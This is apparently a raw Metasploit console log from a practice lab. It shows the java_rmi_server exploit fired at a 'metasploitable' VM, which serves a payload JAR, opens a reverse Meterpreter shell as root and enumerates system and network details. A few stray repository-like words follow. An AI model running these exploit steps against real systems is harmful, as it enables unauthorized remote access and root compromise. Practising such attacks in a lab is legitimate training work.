 msf6 exploit(multi/misc/java_rmi_server) > set RHOST 10.3.21.140
RHOST => 10.3.21.140
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 10.3.21.79:4444
[*] 10.3.21.140:1099 - Using URL: http://10.3.21.79:8080/oWM5hKu2A9gY
[*] 10.3.21.140:1099 - Server started.
[*] 10.3.21.140:1099 - Sending RMI Header...
[*] 10.3.21.140:1099 - Sending RMI Call...
[*] 10.3.21.140:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 10.3.21.140
[*] Meterpreter session 1 opened (10.3.21.79:4444 -> 10.3.21.140:59927) at 2024-05-05 23:53:23 +0600
meterpreter > getuid
Server username: root
meterpreter > sysinfo
Computer        : metasploitable
OS              : Linux 2.6.24-16-server (i386)
Architecture    : x86
System Language : en_US
Meterpreter     : java/linux
meterpreter > ifconfig
Interface  1
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface  2
============
Name         : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 10.3.21.140
IPv4 Netmask : 255.0.0.0
IPv6 Address : 2404:5540:800:20:20c:29ff:fe5b:c896
IPv6 Netmask : ::
IPv6 Address : fe80::20c:29ff:fe5b:c896
IPv6 Netmask : ::
meterpreter >
math205
coffeshop
pokedexxxx7